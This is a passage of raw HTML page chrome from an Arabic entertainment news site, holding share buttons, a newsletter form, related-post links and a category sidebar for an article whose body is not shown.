				<a href="https://vk.com/share.php?url=https://adwaelmadina.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%ad%d8%af%d8%ab-%d9%81%d9%8a-%d9%83%d9%87%d9%81-%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%a8%d9%84%d8%af%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d9%87%d9%84%d9%8a%d8%a9/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://adwaelmadina.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%ad%d8%af%d8%ab-%d9%81%d9%8a-%d9%83%d9%87%d9%81-%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%a8%d9%84%d8%af%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d9%87%d9%84%d9%8a%d8%a9/&#038;description=%D9%85%D8%A7%D8%B0%D8%A7%20%D9%8A%D8%AD%D8%AF%D8%AB%20%D9%81%D9%8A%20%D9%83%D9%87%D9%81%20%D8%A7%D9%84%D9%81%D9%86%D9%88%D9%86%20%D9%88%D8%A8%D9%84%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%87%D9%84%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B4%D9%88%D9%81%D9%8A%D8%A9%20%D8%9F&#038;media=" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%D9%85%D8%A7%D8%B0%D8%A7%20%D9%8A%D8%AD%D8%AF%D8%AB%20%D9%81%D9%8A%20%D9%83%D9%87%D9%81%20%D8%A7%D9%84%D9%81%D9%86%D9%88%D9%86%20%D9%88%D8%A8%D9%84%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%87%D9%84%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B4%D9%88%D9%81%D9%8A%D8%A9%20%D8%9F&#038;url=https://adwaelmadina.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%ad%d8%af%d8%ab-%d9%81%d9%8a-%d9%83%d9%87%d9%81-%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%a8%d9%84%d8%af%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d9%87%d9%84%d9%8a%d8%a9/" rel="external noopener nofollow" title="بوكيت" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">بوكيت</span>
				</a>
				<a href="mailto:?subject=%D9%85%D8%A7%D8%B0%D8%A7%20%D9%8A%D8%AD%D8%AF%D8%AB%20%D9%81%D9%8A%20%D9%83%D9%87%D9%81%20%D8%A7%D9%84%D9%81%D9%86%D9%88%D9%86%20%D9%88%D8%A8%D9%84%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%87%D9%84%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B4%D9%88%D9%81%D9%8A%D8%A9%20%D8%9F&#038;body=https://adwaelmadina.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%ad%d8%af%d8%ab-%d9%81%d9%8a-%d9%83%d9%87%d9%81-%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%a8%d9%84%d8%af%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d9%87%d9%84%d9%8a%d8%a9/" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-11776">

			
			<div class="author-info">
				<h3 class="author-name"><a href="https://adwaelmadina.com/author/"></a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>With Product You Purchase</h4>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">أدخل بريدك الإلكتروني</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="أدخل بريدك الإلكتروني" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="إشترك" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://adwaelmadina.com/%d8%ad%d9%82%d9%8a%d8%a8%d8%a9-%d9%85%d8%a7%d9%8a%d8%a7-%d9%88%d9%84%d9%8a%d9%86-%d8%a7%d9%84%d8%b5%d8%b9%d9%8a%d8%af%d9%8a-%d8%aa%d8%ad%d8%b5%d9%84-%d8%b9%d9%84%d9%89-%d9%85%d9%84%d9%8a%d9%88%d9%86/" style="background-image: url(https://adwaelmadina.com/wp-content/uploads/maya-and-leen.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://adwaelmadina.com/%d8%ad%d9%82%d9%8a%d8%a8%d8%a9-%d9%85%d8%a7%d9%8a%d8%a7-%d9%88%d9%84%d9%8a%d9%86-%d8%a7%d9%84%d8%b5%d8%b9%d9%8a%d8%af%d9%8a-%d8%aa%d8%ad%d8%b5%d9%84-%d8%b9%d9%84%d9%89-%d9%85%d9%84%d9%8a%d9%88%d9%86/" rel="prev">
					<h3 class="post-title">حقيبة مايا ولين الصعيدي تحصل على مليون</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://adwaelmadina.com/%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d9%88%d8%b9%d8%af-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a-%d8%a3%d9%86%d8%aa%d9%8a-%d8%a8%d8%aa%d9%82%d8%af%d8%b1%d9%8a/" style="background-image: url(https://adwaelmadina.com/wp-content/uploads/IMG-20171004-WA0043.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://adwaelmadina.com/%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d9%88%d8%b9%d8%af-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a-%d8%a3%d9%86%d8%aa%d9%8a-%d8%a8%d8%aa%d9%82%d8%af%d8%b1%d9%8a/" rel="next">
					<h3 class="post-title">الفنانة وعد البحري "أنتي بتقدري"</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="تحذير من «طوفان عالمي» يقود آلاف الأفارقة إلى غانا… والسلطات تعتقل مدعي النبوة" href="https://adwaelmadina.com/%d8%aa%d8%ad%d8%b0%d9%8a%d8%b1-%d9%85%d9%86-%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%b9%d8%a7%d9%84%d9%85%d9%8a-%d9%8a%d9%82%d9%88%d8%af-%d8%a2%d9%84%d8%a7%d9%81-%d8%a7%d9%84%d8%a3%d9%81%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://adwaelmadina.com/wp-content/uploads/1520930-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة تحذير من «طوفان عالمي» يقود آلاف الأفارقة إلى غانا… والسلطات تعتقل مدعي النبوة" decoding="async" /></a>
								<h3 class="post-title"><a href="https://adwaelmadina.com/%d8%aa%d8%ad%d8%b0%d9%8a%d8%b1-%d9%85%d9%86-%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%b9%d8%a7%d9%84%d9%85%d9%8a-%d9%8a%d9%82%d9%88%d8%af-%d8%a2%d9%84%d8%a7%d9%81-%d8%a7%d9%84%d8%a3%d9%81%d8%a7/">تحذير من «طوفان عالمي» يقود آلاف الأفارقة إلى غانا… والسلطات تعتقل مدعي النبوة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 3 أسابيع</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="يان ليكون يطلق شركته الجديدة للذكاء الاصطناعي بقيمة تفوق 3.5 مليار دولار" href="https://adwaelmadina.com/%d9%8a%d8%a7%d9%86-%d9%84%d9%8a%d9%83%d9%88%d9%86-%d9%8a%d8%b7%d9%84%d9%82-%d8%b4%d8%b1%d9%83%d8%aa%d9%87-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%84%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84/" class="post-thumb"><img width="390" height="220" src="https://adwaelmadina.com/wp-content/uploads/يسبي-copy-1766402783-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة يان ليكون يطلق شركته الجديدة للذكاء الاصطناعي بقيمة تفوق 3.5 مليار دولار" decoding="async" /></a>
								<h3 class="post-title"><a href="https://adwaelmadina.com/%d9%8a%d8%a7%d9%86-%d9%84%d9%8a%d9%83%d9%88%d9%86-%d9%8a%d8%b7%d9%84%d9%82-%d8%b4%d8%b1%d9%83%d8%aa%d9%87-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%84%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84/">يان ليكون يطلق شركته الجديدة للذكاء الاصطناعي بقيمة تفوق 3.5 مليار دولار</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 3 أسابيع</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="على خطى هواوي.. &#8220;ديب سيك&#8221; و&#8221;شاومي&#8221; قد ينضمّان لقائمة الشركات المحظورة" href="https://adwaelmadina.com/%d8%b9%d9%84%d9%89-%d8%ae%d8%b7%d9%89-%d9%87%d9%88%d8%a7%d9%88%d9%8a-%d8%af%d9%8a%d8%a8-%d8%b3%d9%8a%d9%83-%d9%88%d8%b4%d8%a7%d9%88%d9%85%d9%8a-%d9%82%d8%af-%d9%8a%d9%86%d8%b6%d9%85%d9%91/" class="post-thumb"><img width="390" height="220" src="https://adwaelmadina.com/wp-content/uploads/GettyImages-2215935494-1764492907-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة على خطى هواوي.. &#8220;ديب سيك&#8221; و&#8221;شاومي&#8221; قد ينضمّان لقائمة الشركات المحظورة" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://adwaelmadina.com/%d8%b9%d9%84%d9%89-%d8%ae%d8%b7%d9%89-%d9%87%d9%88%d8%a7%d9%88%d9%8a-%d8%af%d9%8a%d8%a8-%d8%b3%d9%8a%d9%83-%d9%88%d8%b4%d8%a7%d9%88%d9%85%d9%8a-%d9%82%d8%af-%d9%8a%d9%86%d8%b6%d9%85%d9%91/">على خطى هواوي.. &#8220;ديب سيك&#8221; و&#8221;شاومي&#8221; قد ينضمّان لقائمة الشركات المحظورة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 3 أسابيع</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="تطبيق ذكي يحوّل العادات اليومية إلى لعبة ممتعة!" href="https://adwaelmadina.com/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d8%b0%d9%83%d9%8a-%d9%8a%d8%ad%d9%88%d9%91%d9%84-%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d8%a5%d9%84%d9%89-%d9%84%d8%b9/" class="post-thumb"><img width="390" height="220" src="https://adwaelmadina.com/wp-content/uploads/Momo-founders-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة تطبيق ذكي يحوّل العادات اليومية إلى لعبة ممتعة!" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://adwaelmadina.com/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d8%b0%d9%83%d9%8a-%d9%8a%d8%ad%d9%88%d9%91%d9%84-%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d8%a5%d9%84%d9%89-%d9%84%d8%b9/">تطبيق ذكي يحوّل العادات اليومية إلى لعبة ممتعة!</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 4 أسابيع</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">اترك تعليقاً</h3><p class="must-log-in">يجب أنت تكون <a href="https://adwaelmadina.com/wp-login.php?redirect_to=https%3A%2F%2Fadwaelmadina.com%2F%25d9%2585%25d8%25a7%25d8%25b0%25d8%25a7-%25d9%258a%25d8%25ad%25d8%25af%25d8%25ab-%25d9%2581%25d9%258a-%25d9%2583%25d9%2587%25d9%2581-%25d8%25a7%25d9%2584%25d9%2581%25d9%2586%25d9%2588%25d9%2586-%25d9%2588%25d8%25a8%25d9%2584%25d8%25af%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ac%25d8%25a7%25d9%2587%25d9%2584%25d9%258a%25d8%25a9%2F">مسجل الدخول</a> لتضيف تعليقاً.</p>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="تطبيق ذكي يحوّل العادات اليومية إلى لعبة ممتعة!" href="https://adwaelmadina.com/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d8%b0%d9%83%d9%8a-%d9%8a%d8%ad%d9%88%d9%91%d9%84-%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d8%a5%d9%84%d9%89-%d9%84%d8%b9/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-20">قضايا إجتماعية</span></span><img width="390" height="220" src="https://adwaelmadina.com/wp-content/uploads/Momo-founders-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة تطبيق ذكي يحوّل العادات اليومية إلى لعبة ممتعة!" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://adwaelmadina.com/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d8%b0%d9%83%d9%8a-%d9%8a%d8%ad%d9%88%d9%91%d9%84-%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d8%a5%d9%84%d9%89-%d9%84%d8%b9/">تطبيق ذكي يحوّل العادات اليومية إلى لعبة ممتعة!</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 4 أسابيع</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
									</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://adwaelmadina.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%ad%d8%af%d8%ab-%d9%81%d9%8a-%d9%83%d9%87%d9%81-%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%a8%d9%84%d8%af%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d9%87%d9%84%d9%8a%d8%a9/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%85%D8%A7%D8%B0%D8%A7%20%D9%8A%D8%AD%D8%AF%D8%AB%20%D9%81%D9%8A%20%D9%83%D9%87%D9%81%20%D8%A7%D9%84%D9%81%D9%86%D9%88%D9%86%20%D9%88%D8%A8%D9%84%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%87%D9%84%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B4%D9%88%D9%81%D9%8A%D8%A9%20%D8%9F&#038;url=https://adwaelmadina.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%ad%d8%af%d8%ab-%d9%81%d9%8a-%d9%83%d9%87%d9%81-%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%a8%d9%84%d8%af%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d9%87%d9%84%d9%8a%d8%a9/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%85%D8%A7%D8%B0%D8%A7%20%D9%8A%D8%AD%D8%AF%D8%AB%20%D9%81%D9%8A%20%D9%83%D9%87%D9%81%20%D8%A7%D9%84%D9%81%D9%86%D9%88%D9%86%20%D9%88%D8%A8%D9%84%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%87%D9%84%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B4%D9%88%D9%81%D9%8A%D8%A9%20%D8%9F%20https://adwaelmadina.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%ad%d8%af%d8%ab-%d9%81%d9%8a-%d9%83%d9%87%d9%81-%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%a8%d9%84%d8%af%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d9%87%d9%84%d9%8a%d8%a9/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://adwaelmadina.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%ad%d8%af%d8%ab-%d9%81%d9%8a-%d9%83%d9%87%d9%81-%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%a8%d9%84%d8%af%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d9%87%d9%84%d9%8a%d8%a9/&text=%D9%85%D8%A7%D8%B0%D8%A7%20%D9%8A%D8%AD%D8%AF%D8%AB%20%D9%81%D9%8A%20%D9%83%D9%87%D9%81%20%D8%A7%D9%84%D9%81%D9%86%D9%88%D9%86%20%D9%88%D8%A8%D9%84%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%87%D9%84%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B4%D9%88%D9%81%D9%8A%D8%A9%20%D8%9F" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>
				<a href="viber://forward?text=%D9%85%D8%A7%D8%B0%D8%A7%20%D9%8A%D8%AD%D8%AF%D8%AB%20%D9%81%D9%8A%20%D9%83%D9%87%D9%81%20%D8%A7%D9%84%D9%81%D9%86%D9%88%D9%86%20%D9%88%D8%A8%D9%84%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%87%D9%84%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B4%D9%88%D9%81%D9%8A%D8%A9%20%D8%9F%20https://adwaelmadina.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%ad%d8%af%d8%ab-%d9%81%d9%8a-%d9%83%d9%87%d9%81-%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%a8%d9%84%d8%af%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d9%87%d9%84%d9%8a%d8%a9/" rel="external noopener nofollow" title="ڤايبر" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">ڤايبر</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://adwaelmadina.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="categories-1" class="container-wrapper widget widget_categories"><div class="widget-title the-global-title"><div class="the-subtitle">تصنيفات<span class="widget-title-icon tie-icon"></span></div></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://adwaelmadina.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">اخبار الفن</a> (6٬313)
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://adwaelmadina.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/%d8%b1%d8%a3%d9%8a-%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">رأي</a> (58)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://adwaelmadina.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%86-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9/">اخبار الفن العالمية</a> (91)
</li>
	<li class="cat-item cat-item-11"><a href="https://adwaelmadina.com/category/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d9%88%d9%83%d9%88%d8%a7%d9%84%d9%8a%d8%b3/">اسرار وكواليس</a> (220)
</li>
	<li class="cat-item cat-item-743"><a href="https://adwaelmadina.com/category/%d8%a7%d9%81%d9%84%d8%a7%d9%85/">افلام</a> (6)
</li>
	<li class="cat-item cat-item-15"><a href="https://adwaelmadina.com/category/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86/">تلفزيون</a> (458)
</li>
	<li class="cat-item cat-item-7"><a href="https://adwaelmadina.com/category/%d8%ad%d9%81%d9%84%d8%a7%d8%aa-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/">حفلات ومناسبات</a> (665)
</li>
	<li class="cat-item cat-item-2"><a href="https://adwaelmadina.com/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%ac%d9%85%d8%a7%d9%84/">صحة وجمال</a> (118)
</li>
	<li class="cat-item cat-item-20"><a href="https://adwaelmadina.com/category/%d9%82%d8%b6%d8%a7%d9%8a%d8%a7-%d8%a5%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a%d8%a9/">قضايا إجتماعية</a> (155)
</li>
	<li class="cat-item cat-item-51"><a href="https://adwaelmadina.com/category/%d9%83%d8%aa%d8%a8-%d8%ac%d9%85%d8%a7%d9%84-%d9%81%d9%8a%d9%8e%d8%a7%d8%b6/">كتب جمال فيَاض</a> (177)
</li>
	<li class="cat-item cat-item-70"><a href="https://adwaelmadina.com/category/tie-business/">مال و أعمال</a> (13)
</li>
	<li class="cat-item cat-item-12"><a href="https://adwaelmadina.com/category/%d9%85%d8%b3%d8%b1%d8%ad/">مسرح</a> (73)
</li>
	<li class="cat-item cat-item-9"><a href="https://adwaelmadina.com/category/%d9%85%d8%b4%d8%a7%d9%87%d9%8a%d8%b1/">مشاهير</a> (858)
</li>
	<li class="cat-item cat-item-19"><a href="https://adwaelmadina.com/category/%d9%85%d9%86%d9%88%d9%91%d8%b9%d8%a7%d8%aa/">منوّعات</a> (303)
</li>
	<li class="cat-item cat-item-24"><a href="https://adwaelmadina.com/category/%d9%85%d9%88%d8%b6%d8%a9-%d9%88%d8%a3%d8%b2%d9%8a%d8%a7%d8%a1/">موضة وأزياء</a> (84)
</li>
	<li class="cat-item cat-item-18"><a href="https://adwaelmadina.com/category/%d9%86%d9%82%d8%af-%d9%88%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%8a/">نقد وتحليل موسيقي</a> (5)
</li>
	<li class="cat-item cat-item-78"><a href="https://adwaelmadina.com/category/%d9%88%d9%85%d8%b6%d8%a7%d8%aa-%d8%a7%d9%84%d8%a8%d9%87%d8%a7%d8%a1/">ومضات البهاء …</a> (7)
</li>
			</ul>

			<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
